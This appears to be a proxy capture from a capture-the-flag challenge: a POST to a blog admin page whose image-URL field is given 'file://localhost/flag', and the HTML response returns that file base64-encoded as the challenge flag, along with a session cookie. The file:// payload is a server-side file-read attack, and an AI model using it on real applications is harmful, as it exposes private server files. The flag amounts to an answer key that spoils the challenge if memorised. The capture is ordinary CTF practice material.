 Raw Params Headers Hex
POST /admin.php HTTP/1.1
Host: cosmos-admin.hgame.day-day.work
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://cosmos-admin.hgame.day-day.work
Connection: close
Referer: http://cosmos-admin.hgame.day-day.work/admin.php
Cookie: PHPSESSID=n373l4o3nbtm735jvstrmj05qf
Upgrade-Insecure-Requests: 1
img_url=file://localhost/flag&submit=
Raw Headers Hex HTML Render
<html>
<head>
<title>Cosmos'Blog - 后台管理</title>
</head>
<body>
<a href="logout.php">退出登陆</a>
<div style="text-align: center;">
<h1>Welcome Cosmos! </h1>
</div>
<form action="" method="post">
<fieldset style="width: 30%;height: 20%;float:left">
<legend>插入图片</legend>
<p><label>图片url: <input type="text" name="img_url" placeholder=""></label></p>
<p><button type="submit" name="submit">插入</button></p>
</fieldset>
</form>
<fieldset style="width: 30%;height: 20%;float:left">
<legend>评论管理</legend>
<h2>待开发..</h2>
</fieldset>
<fieldset style="width: 30%;height: 20%;">
<legend>文章列表</legend>
<h2>待开发..</h2>
</fieldset>
<fieldset style="height: 50%">
<div style="text-align: center;">
<img height='200' width='500'
src='data:image/jpeg;base64,aGdhbWV7cEhwXzFzX1RoM19CM3NUX0w0bkd1NGdFIUAhfQo='>
</div>
</fieldset>
</body>
</html>